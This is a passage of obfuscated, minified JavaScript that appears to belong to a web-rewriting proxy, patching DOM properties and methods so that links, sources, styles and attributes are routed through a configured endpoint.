o?r(3841)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1743)==typeof o?o[r(3383)](t):o:o}}):n}:r(1743)==typeof i?i[r(3383)](t):i:i}})};if(n(3768)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1743)==typeof r?r[n(3383)](t):r},set:function(t,e,n){const r=l;return r(3841)===e&&(n=n[r(813)](" ")[r(3971)]((t=>t[r(1517)]()))[r(3971)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(1974)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,u.md)(t)))[e(1974)](" "),i.A[e(2602)](o)[e(1333)][e(2144)](this,e(1441),t),t}),(()=>!0)),Qt(o,l(3417),l(595),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(3682)][t(2602)][t(2144)](this,...n)[t(813)](" ")[t(3971)]((e=>e[t(1517)]()))[t(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1974)](" ")},set:function(t){const e=l,n=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,u.md)(t)))[e(1974)](" ");for(var r=arguments[e(4185)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(3682)][e(2704)][e(2144)](this,n,...s)}}),Jt(o,l(3417),l(4013),(function(t){const e=l;return i.A[e(2602)](o)[e(1628)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(3417),l(3381),(function(t){const n=l;if(t[n(1279)](n(1231))){const e=t[n(624)](5)[n(2049)]();(0,u._)(e)||(t=n(1231)+(0,u.md)(e))}let r="";return r=n(531)===t||n(710)===t||n(1402)===t?i.A[n(2602)](o)[n(2988)][n(2144)](this,(0,u.md)(t)):i.A[n(2602)](o)[n(2988)][n(2144)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1441)===t?r=r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" "):n(1937)===t||n(3792)===t?n(3768)==typeof r&&r[n(1279)](n(4107))&&(r=r[n(624)](3)):(()=>!!(n(1483)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(757)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(3152)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(1634)===this[n(869)][n(2049)]()&&n(1894)===t&&(0,e.EW)(r)||"a"===this[n(869)][n(2049)]()&&n(1894)===t&&(0,e.EW)(r)||n(526)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(1174)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(3661)===this[n(869)][n(2049)]()&&n(1114)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3422)]:n(757)===this[n(869)][n(2049)]()&&n(4189)===t||n(1174)===this[n(869)][n(2049)]()&&n(4189)===t?r=Mt(r):n(3661)===this[n(869)][n(2049)]()&&n(3497)===t&&(0,u._)(r)||this[n(869)][n(2049)]()[n(1279)](n(3865))&&n(1174)===t&&(0,u._)(r)||n(1071)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2529)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1959)===t&&(r=kt(r)),n(3955)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(3417),l(937),(function(t){const e=l;return i.A[e(2602)](o)[e(687)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(3417),l(1203),(function(t){const e=l;if(t[e(1279)](e(1231))){const n=t[e(624)](5)[e(2049)]();(0,u._)(n)||(t=e(1231)+(0,u.md)(n))}return i.A[e(2602)](o)[e(3169)][e(2144)](this,t)})),Qt(o,l(3417),"id",{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(3318)][t(2602)][t(2144)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3768)!=typeof t&&(t=o[e(2406)](t)),yt(o,t);for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(3318)][e(2704)][e(2144)](this,(0,u.md)(t),...r)}}),Qt(o,l(3417),l(2486),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2440)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3955)===this[e(869)][e(2049)]())return i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3152)===this[e(869)][e(2049)]())return i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,t,...s);const c=t[e(3180)]();return this instanceof o[e(1992)]&&c[e(3155)](e(1218))?i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,t,...s):i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,Et({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(3417),l(3139),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1139)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3180)]();for(var s=arguments[e(4185)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1992)]&&n[e(3155)](e(1218))?i.A[e(2602)](o)[e(1139)][e(2704)][e(2144)](this,t,...a):i.A[e(2602)](o)[e(1139)][e(2704)][e(2144)](this,Et({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(3417),l(2992),(function(t,e){const n=l;return i.A[n(2602)](o)[n(2930)][n(2144)](this,t,this instanceof o[n(1461)]&&n(3955)!==this[n(869)][n(2049)]()?Et({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(3417),l(3214),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(2047)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3417),l(3789),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(2892)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3417),l(1428),(function(t){const e=l;if(t[e(1279)](e(1231))){const n=t[e(624)](5)[e(2049)]();(0,u._)(n)||(t=e(1231)+(0,u.md)(n))}return i.A[e(2602)](o)[e(1255)][e(2144)](this,t)})),Jt(o,l(3417),l(1242),(function(t){const e=l;return!!t&&i.A[e(2602)](o)[e(2592)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1388),l(1903),l(2520),l(2164),l(808),l(894),l(2851)],f=["id",l(1441),l(3792),l(1937),l(744),l(877),l(4189),l(1894),l(2825),"as",l(1514),l(972),l(2040),l(1071),l(2529),l(531),l(710),l(1402),l(3955),...d];Jt(o,l(3417),l(2724),(function(t,s){const a=l;t=t[a(2049)]();let c=String(s);const h=this[a(869)][a(2049)]();if("id"!==t||(0,u._)(c))if(a(1441)===t)c=c[a(813)](" ")[a(3971)]((t=>t[a(1517)]()))[a(3971)]((t=>(0,u.md)(t)))[a(1974)](" ");else if(a(1937)===t||a(3792)===t)c=a(4107)+c;else if(a(1483)===h)a(744)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1380)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}):a(877)===t&&(c=a(1799)[a(2475)](vt,a(903))[a(2475)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1304)]+a(3183),kind:e.MN[a(1671)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}),a(2036))[a(2475)]((0,xt.x)().id,a(2462))+Et({_window:o,protectUrlContext:r,html:c}));else if(a(757)!==h&&a(3250)!==h||a(744)!==t)if(a(757)!==h&&a(3250)!==h||a(4189)!==t)if(a(3152)===h&&a(744)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1671)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else if(a(1634)===h){var f;const s=a(2825)===t?c:null===(f=i.A[a(2602)](o)[a(2988)][a(2144)](this,a(2825)))||void 0===f?void 0:f[a(2049)](),l=a(1894)===t?c:i.A[a(2602)](o)[a(2988)][a(2144)](this,a(1894)),u="as"===t?c:i.A[a(2602)](o)[a(2988)][a(2144)](this,"as"),d=a(3087)===s||a(3462)===s&&a(3955)===u?e.MN[a(1005)]:a(3462)===s&&a(3152)===u?e.MN[a(1671)]:e.MN[a(533)];a(1894)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}):l&&i.A[a(2602)](o)[a(4149)][a(2704)][a(2144)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}))}else if("a"!==h||a(1894)!==t||(0,e.EW)(c))if("a"===h&&a(2040)===t&&a(3768)==typeof c)t=a(1231)+(0,u.md)(a(2040));else if(a(526)!==h||a(744)!==t&&a(972)!==t||(0,e.EW)(c))if(a(1174)!==h||a(744)!==t||(0,e.EW)(c))if(a(1174)===h&&a(4189)===t)c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1304)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)])});else if(a(3661)!==h||a(1114)!==t||(0,e.EW)(c))a(3661)!==h||a(3497)!==t||(0,u._)(c)||[a(3380),a(3070),a(1484),a(2682)][a(3155)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2602)](o)[a(2988)][a(2144)](this,a(3497));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3380)===t?e.MN[a(1662)]:e.MN[a(1380)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1662)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1304)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else yt(o,c),c=(0,u.md)(c);if(d[a(3155)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(1514)===t&&(c=At(r,c,i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]))),a(2529)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1071)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(531)!==t&&a(710)!==t||(t=(0,u.md)(t)),a(1402)===t&&(t=(0,u.md)(t)),t[a(1279)](a(1231))){const e=t[a(624)](5)[a(2049)]();(0,u._)(e)||(t=a(1231)+(0,u.md)(e))}return a(3955)===t&&(c=(0,_t.e)(c)),i.A[a(2602)](o)[a(1333)][a(2144)](this,t,c)}),(function(t,e){const n=l,r=t[n(2049)]();return!!f[n(3155)](r)||!!r[n(1279)](n(1231))}));const m=[l(3266),l(1894)];Jt(o,l(3417),l(879),(function(t,s,a){const c=l;return c(3266)===s&&a[c(1279)]("#")?a="#"+(0,u.md)(a[c(624)](1)):c(3266)!==s&&c(1894)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(533)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)]})),i.A[c(2602)](o)[c(1809)][c(2144)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(1288)]((t=>e[r(1279)](t)))})),Jt(o,l(3417),l(1425),(function(t){const e=l;return i.A[e(2602)](o)[e(3920)][e(2144)](this,Et({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1502),l(1776),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(3852)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}},(()=>!0)),Qt(o,l(1502),l(3594),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(1563)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Jt(o,l(756),l(3591),(function(){const t=l;this[t(3239)]=!0;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(3857)][t(2144)](this,...n)})),Jt(o,l(756),l(3671),(function(){const t=l;this[t(1233)]=!0;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(2209)][t(2144)](this,...n)})),Jt(o,l(3621),l(3695),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(761)])&&void 0!==d||(this[c(761)]=[]);const f=null!==(h=this[c(761)][c(901)](Ot(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2V;this[s(761)]=this[s(761)][s(1058)]((t=>{const e=s;var n;return!(e(2623)!=typeof t[e(3819)]&&null!==(n=t[e(3819)])&&void 0!==n&&null!==(n=n[e(3574)])&&void 0!==n&&n[e(4055)])}));try{for(var c=arguments[s(4185)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2201)][s(1975)]?d[s(2201)][s(1975)][s(2144)](d[s(2201)],t,...l):d[s(2201)][s(2144)](this,t,...l)}catch(t){console[s(3367)](t)}const f=++d[s(2499)];let m=!1;if((t[s(1233)]||t[s(3239)]&&this[s(761)][s(3196)]((t=>t[s(2499)]===f))||this instanceof o[s(1502)]&&this[s(761)][s(3196)]((t=>t[s(2499)]===f)))&&(m=!0),m&&!t[s(2723)]){let a=t[s(3497)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(869)])||void 0===p?void 0:p[s(2049)]());){var p;a=a[s(2599)]}if(a){var g;const c=i.A[s(2602)](o)[s(2988)][s(2144)](a,s(1231)+(0,u.md)(s(2040)));if(c)try{o[s(1079)](c)}catch(t){}let l=i.A[s(2602)](o)[s(2988)][s(2144)](a,s(1894));if(s(3768)!=typeof l||l[s(1279)](s(3335)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(1173)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3422)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1662)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2602)](o)[s(2988)][s(2144)](a,s(1959));if(h=At(r,h,i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)])),t[s(2082)](),l){if("#"===l){const t=(0,e.sH)(window[s(579)][s(1894)])[s(3422)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1662)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(803),s(2634),{url:l,windowFeatures:h?s(2407)[s(2475)](h):void 0,name:o[s(4049)]}),t!==o[s(594)];)t=t[s(3939)][s(2527)]}}}s(2623)!=typeof a&&null!=a&&a[s(2564)]&&(this[s(761)]=this[s(761)][s(1058)]((t=>t!==d)))}};return this[l(761)][l(1670)](d),d})();return i.A[c(2602)](o)[c(4234)][c(2144)](this,t,f[c(2670)],a)}),(function(t,e){return l(2634)===t})),Jt(o,l(3621),l(985),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(761)])&&void 0!==s?s:[],c=a[r(722)](Ot(t,e,n));if(-1!==c){const[e]=a[r(733)](c,1);return i.A[r(2602)](o)[r(2824)][r(2144)](this,t,e[r(2670)],n)}return i.A[r(2602)](o)[r(2824)][r(2144)](this,t,e,n)}),(t=>l(2634)===t)),Qt(o,l(684),l(1959),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2305)][t(2602)][t(2144)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2602)](o)[e(2305)][e(2704)][e(2144)](this,t);for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(2305)][e(2704)][e(2144)](this,At(r,t,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])),...s)}}),Qt(o,l(684),l(1894),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1662)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]})}catch(e){s.A[a(2676)](a(1952),t)}for(var c=arguments[a(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2602)](o)[a(511)][a(2704)][a(2144)](this,t,...u)}}),Qt(o,l(684),l(2720),{get:function(){const t=l;let n=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3422)]);try{return new URL(n)[t(2720)]}catch(e){for(var r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2602)](o)[t(2803)][t(2602)][t(574)](this,s)}}}),Qt(o,l(684),l(2159),{get:function(){const t=l;let n=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3422)]);try{return new URL(n)[t(2159)]}catch(e){for(var r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2602)](o)[t(1449)][t(2602)][t(574)](this,s)}}}),Qt(o,l(684),l(2114),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(2114)]}catch(e){return i.A[t(2602)](o)[t(4222)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(1768),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(1768)]}catch(e){return i.A[t(2602)](o)[t(3825)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(2255),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(2255)]}catch(e){return i.A[t(2602)](o)[t(3765)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(1587),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(1587)]}catch(e){return i.A[t(2602)](o)[t(3016)][t(2602)][t(574)](this,r)}}}),Qt(o,l(684),l(3497),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(2401)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l,a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(1894));a&&i.A[s(2602)](o)[s(1333)][s(2144)](this,s(1894),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1662)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2602)](o)[s(2401)][s(2704)][s(2144)](this,t,...u)}}),Qt(o,l(684),l(1173),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3422)])[t(1173)]:i.A[t(2602)](o)[t(1188)][t(2602)][t(574)](this,r)}}),Qt(o,l(684),l(3985),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(3725)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(3725)][s(2704)][s(2144)](this,t,...c)}}),Qt(o,l(684),l(2739),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]);try{return new URL(a)[t(2739)]}catch(e){return i.A[t(2602)](o)[t(2017)][t(2602)][t(574)](this,r)}}}),Zt(o,l(1461),l(1521),{get:function(t,e){const n=l;if(n(3768)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(1743)==typeof r?r[n(3383)](t):r},set:function(t,e,n){return l(3768)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2187)][e(3572)](t)[e(3971)]((t=>e(3768)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3768)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2187)][n(2669)](t,e)}},null),Qt(o,l(1461),l(3337),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1358)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3955)===this[e(869)][e(2049)]()?i.A[e(2602)](o)[e(1358)][e(2704)][e(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2602)](o)[e(1358)][e(2704)][e(2144)](this,t,...s)}}),Qt(o,l(1461),l(2529),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(3231)][t(2602)][t(2144)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(3231)][e(2704)][e(2144)](this,t,...r)}}),Zt(o,l(1461),l(3955),{get:function(t,e){const n=l;if(n(3291)===e)return!0;const r=t[e];return r?n(1743)==typeof r?r[n(3383)](t):n(3768)==typeof r?n(1985)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(1985)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3768)==typeof n&&n[s(3155)](s(747))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(3955));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(2602)](o)[s(1333)][s(2144)](this,s(3955),e)}}return!0}},null),Qt(o,l(2015),l(1114),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1462)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l,a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(3497));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3380)===a?e.MN[s(1662)]:e.MN[s(1380)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2602)](o)[s(1462)][s(2704)][s(2144)](this,t,...u)}}),Qt(o,l(2015),l(3497),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(555)][t(2602)][t(574)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3380),e(3070),e(1484),e(2682)][e(3155)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(555)][e(2704)][e(2144)](this,t,...r)}}),Qt(o,l(2311),l(2618),{get:function(){const t=l,e=i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));for(var n=arguments[t(4185)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2602)](o)[t(4163)][t(2602)][t(2144)](this,...s);return Yt(o,c,e)&&(c[t(2762)]||(c[t(2762)]=!0,Z(c),at(c),h[t(2342)](c)),qt(c),Ft(r,c)),i.A[t(2602)](o)[t(3423)][t(2602)][t(2144)](this,...s)}}),Jt(o,l(1715),l(3025),(function(t,e){const n=l,r=i.A[n(2602)](o)[n(662)][n(2144)](this,t,e);return o[n(925)](r)}),(function(t,e){return!!o[l(925)]})),Jt(o,l(1715),l(3006),(function(t,e,n){const r=l;let s=i.A[r(2602)](o)[r(3295)][r(2144)](this,t,e,n);var a;return t&&9===t[r(2178)]&&(s=i.A[r(2602)](o)[r(662)][r(2144)](this,s),null!==(a=s[r(579)])&&void 0!==a&&null!==(a=a[r(1868)])&&void 0!==a&&a[0]&&(s[r(579)][r(1868)][0]=o[r(3251)][r(1173)]),delete s[r(3251)],delete s[r(761)],s=i.A[r(2602)](o)[r(3295)][r(2144)](this,s,e,n)),s})),Qt(o,l(1581),l(1174),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this,...n);return Lt[t(2602)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2V;try{if(null!=t&&t[e(1274)])return!0;if(e(3768)==typeof t){var n;if(t[e(1279)](e(496)))return!0;const r=o[e(1715)][e(3025)](t);if(null!=r&&null!==(n=r[e(2695)])&&void 0!==n&&n[e(1279)](e(2044)))return!0;if([e(1006),e(2444),e(3168)][e(3155)](null==r?void 